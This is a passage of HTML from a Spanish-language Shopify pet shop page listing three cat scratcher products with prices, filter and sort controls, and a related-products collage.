                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (0)</span>
                                  <span class="visually-hidden">Agotado (0 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es/collections/arbre-chat-design" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23565002932543__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23565002932543__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es €66,90
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="66.90"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="66.90"
                                  max="66.90"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es/collections/arbre-chat-design" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/es/collections/arbre-chat-design" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/es/collections/arbre-chat-design" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">3 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23565002932543__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431726801254" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tendrefripouille.com/cdn/shop/files/product_9138882838847_img1.png?v=1749204549&width=165 165w,//tendrefripouille.com/cdn/shop/files/product_9138882838847_img1.png?v=1749204549&width=360 360w,//tendrefripouille.com/cdn/shop/files/product_9138882838847_img1.png?v=1749204549&width=533 533w,//tendrefripouille.com/cdn/shop/files/product_9138882838847_img1.png?v=1749204549&width=720 720w,//tendrefripouille.com/cdn/shop/files/product_9138882838847_img1.png?v=1749204549 800w
                "
                src="//tendrefripouille.com/cdn/shop/files/product_9138882838847_img1.png?v=1749204549&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rascador de cama antiarañazos 2 en 1 para gatos"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              <img
                  srcset="//tendrefripouille.com/cdn/shop/files/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507983.jpg?v=1734965183&width=165 165w,//tendrefripouille.com/cdn/shop/files/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507983.jpg?v=1734965183&width=360 360w,//tendrefripouille.com/cdn/shop/files/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507983.jpg?v=1734965183&width=533 533w,//tendrefripouille.com/cdn/shop/files/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507983.jpg?v=1734965183&width=720 720w,//tendrefripouille.com/cdn/shop/files/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507983.jpg?v=1734965183 800w
                  "
                  src="//tendrefripouille.com/cdn/shop/files/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507983.jpg?v=1734965183&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/griffoir-lit-anti-rayures-2-en-1-pour-chat"
                id="StandardCardNoMediaLink-template--23565002932543__main-collection-product-grid-9138882838847"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23565002932543__main-collection-product-grid-9138882838847 NoMediaStandardBadge-template--23565002932543__main-collection-product-grid-9138882838847"
              >
                Rascador de cama antiarañazos 2 en 1 para gatos
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23565002932543__main-collection-product-grid-9138882838847"
            
          >
            <a
              href="/es/products/griffoir-lit-anti-rayures-2-en-1-pour-chat"
              id="CardLink-template--23565002932543__main-collection-product-grid-9138882838847"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23565002932543__main-collection-product-grid-9138882838847 Badge-template--23565002932543__main-collection-product-grid-9138882838847"
            >
              Rascador de cama antiarañazos 2 en 1 para gatos
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €49,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €49,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/es/cart/add" id="quick-add-template--23565002932543__main-collection-product-grid9138882838847" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47740213788991"
                    disabled
                  >
                  <button
                    id="quick-add-template--23565002932543__main-collection-product-grid9138882838847-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23565002932543__main-collection-product-grid9138882838847-submit title-template--23565002932543__main-collection-product-grid-9138882838847"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9138882838847" /><input type="hidden" name="section-id" value="template--23565002932543__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431726801254" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tendrefripouille.com/cdn/shop/files/product_9138882675007_img1.png?v=1749205823&width=165 165w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img1.png?v=1749205823&width=360 360w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img1.png?v=1749205823&width=533 533w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img1.png?v=1749205823&width=720 720w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img1.png?v=1749205823 720w
                "
                src="//tendrefripouille.com/cdn/shop/files/product_9138882675007_img1.png?v=1749205823&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Casa rascadora semicerrada de papel corrugado para gatos"
                class="motion-reduce"
                
                width="720"
                height="720"
              >
              <img
                  srcset="//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827&width=165 165w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827&width=360 360w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827&width=533 533w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827&width=720 720w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827&width=940 940w,//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827 1002w
                  "
                  src="//tendrefripouille.com/cdn/shop/files/product_9138882675007_img2.png?v=1749205827&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1002"
                  height="1002"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/maison-de-chat-a-gratter-semi-fermee-en-papier-ondule"
                id="StandardCardNoMediaLink-template--23565002932543__main-collection-product-grid-9138882675007"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23565002932543__main-collection-product-grid-9138882675007 NoMediaStandardBadge-template--23565002932543__main-collection-product-grid-9138882675007"
              >
                Casa rascadora semicerrada de papel corrugado para gatos
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23565002932543__main-collection-product-grid-9138882675007"
            
          >
            <a
              href="/es/products/maison-de-chat-a-gratter-semi-fermee-en-papier-ondule"
              id="CardLink-template--23565002932543__main-collection-product-grid-9138882675007"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23565002932543__main-collection-product-grid-9138882675007 Badge-template--23565002932543__main-collection-product-grid-9138882675007"
            >
              Casa rascadora semicerrada de papel corrugado para gatos
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €58,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €58,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/es/cart/add" id="quick-add-template--23565002932543__main-collection-product-grid9138882675007" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47740213494079"
                    disabled
                  >
                  <button
                    id="quick-add-template--23565002932543__main-collection-product-grid9138882675007-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23565002932543__main-collection-product-grid9138882675007-submit title-template--23565002932543__main-collection-product-grid-9138882675007"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9138882675007" /><input type="hidden" name="section-id" value="template--23565002932543__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431726801254" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tendrefripouille.com/cdn/shop/files/product_9138882642239_img1.png?v=1749205840&width=165 165w,//tendrefripouille.com/cdn/shop/files/product_9138882642239_img1.png?v=1749205840&width=360 360w,//tendrefripouille.com/cdn/shop/files/product_9138882642239_img1.png?v=1749205840&width=533 533w,//tendrefripouille.com/cdn/shop/files/product_9138882642239_img1.png?v=1749205840&width=720 720w,//tendrefripouille.com/cdn/shop/files/product_9138882642239_img1.png?v=1749205840 720w
                "
                src="//tendrefripouille.com/cdn/shop/files/product_9138882642239_img1.png?v=1749205840&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Casa rascador para gatos de cartón corrugado"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              <img
                  srcset="//tendrefripouille.com/cdn/shop/files/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687696047767_8963a4a0-8dbe-4219-b458-87828b45272f.jpg?v=1734965187&width=165 165w,//tendrefripouille.com/cdn/shop/files/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687696047767_8963a4a0-8dbe-4219-b458-87828b45272f.jpg?v=1734965187&width=360 360w,//tendrefripouille.com/cdn/shop/files/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687696047767_8963a4a0-8dbe-4219-b458-87828b45272f.jpg?v=1734965187&width=533 533w,//tendrefripouille.com/cdn/shop/files/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687696047767_8963a4a0-8dbe-4219-b458-87828b45272f.jpg?v=1734965187&width=720 720w,//tendrefripouille.com/cdn/shop/files/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687696047767_8963a4a0-8dbe-4219-b458-87828b45272f.jpg?v=1734965187 720w
                  "
                  src="//tendrefripouille.com/cdn/shop/files/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687696047767_8963a4a0-8dbe-4219-b458-87828b45272f.jpg?v=1734965187&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/maison-en-carton-ondule-a-gratter-pour-chat"
                id="StandardCardNoMediaLink-template--23565002932543__main-collection-product-grid-9138882642239"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23565002932543__main-collection-product-grid-9138882642239 NoMediaStandardBadge-template--23565002932543__main-collection-product-grid-9138882642239"
              >
                Casa rascador para gatos de cartón corrugado
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23565002932543__main-collection-product-grid-9138882642239"
            
          >
            <a
              href="/es/products/maison-en-carton-ondule-a-gratter-pour-chat"
              id="CardLink-template--23565002932543__main-collection-product-grid-9138882642239"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23565002932543__main-collection-product-grid-9138882642239 Badge-template--23565002932543__main-collection-product-grid-9138882642239"
            >
              Casa rascador para gatos de cartón corrugado
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €66,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €66,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/es/cart/add" id="quick-add-template--23565002932543__main-collection-product-grid9138882642239" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47740213461311"
                    disabled
                  >
                  <button
                    id="quick-add-template--23565002932543__main-collection-product-grid9138882642239-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23565002932543__main-collection-product-grid9138882642239-submit title-template--23565002932543__main-collection-product-grid-9138882642239"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9138882642239" /><input type="hidden" name="section-id" value="template--23565002932543__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--23565002932543__collage" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/collage.css?v=141284479037159871851726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-modal-video.css?v=48762958730556882751726801254" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23565002932543__collage-padding {
    padding-top: 12px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565002932543__collage-padding {
      padding-top: 16px;
      padding-bottom: 64px;
    }
  }

  .color-scheme-template--23565002932543__collage.color-custom {
    --color-background: #ffffff;
    --gradient-background: #ffffff;
    --color-foreground: #2e2a39;
  }


  .color-scheme-template--23565002932543__collage.color-custom .collage-wrapper-title {
    color: var(--color-foreground);
  }</style><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-deferred-media.css?v=54092797763792720131726801254" media="print" onload="this.media='all'">

<div class="color-scheme-template--23565002932543__collage color-background-1 gradient isolate ">
  <div class="page-width section-template--23565002932543__collage-padding">
    <h2 class="collage-wrapper-title h2">Découvrez plus de produits</h2>
    <div class="collage collage--mobile"><div
          class="collage__item collage__item--product collage__item--left"
          
        >

<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431726801254" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
         card--extend-height
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tendrefripouille.com/cdn/shop/files/product_9645906297151_img1_472f6a17-f527-4b40-be25-a6f60948c8c5.png?v=1749208978&width=165 165w,//tendrefripouille.com/cdn/shop/files/product_9645906297151_img1_472f6a17-f527-4b40-be25-a6f60948c8c5.png?v=1749208978&width=360 360w,//tendrefripouille.com/cdn/shop/files/product_9645906297151_img1_472f6a17-f527-4b40-be25-a6f60948c8c5.png?v=1749208978 400w
                "
                src="//tendrefripouille.com/cdn/shop/files/product_9645906297151_img1_472f6a17-f527-4b40-be25-a6f60948c8c5.png?v=1749208978&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="AnimalFreeze | Tapis rafraîchissant pour chien et chat – En promo ! 🔥"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="400"
                height="400"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/animalfreeze-tapis-rafraichissant-pour-chien-et-chat-en-promo-%F0%9F%94%A5"
                id="StandardCardNoMediaLink--9645906297151"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9645906297151 NoMediaStandardBadge--9645906297151"
              >
                AnimalFreeze | Tapis rafraîchissant pour chien et chat – En promo ! 🔥
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9645906297151"
            
          >
            <a
              href="/es/products/animalfreeze-tapis-rafraichissant-pour-chien-et-chat-en-promo-%F0%9F%94%A5"
              id="CardLink--9645906297151"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9645906297151 Badge--9645906297151"
            >
              AnimalFreeze | Tapis rafraîchissant pour chien et chat – En promo ! 🔥
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de €10,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de €10,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
</div><div
          class="collage__item collage__item--collection collage__item--left"
          
        >
<div class="card-wrapper animate-arrow product-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
       card--extend-height
       ratio
    "
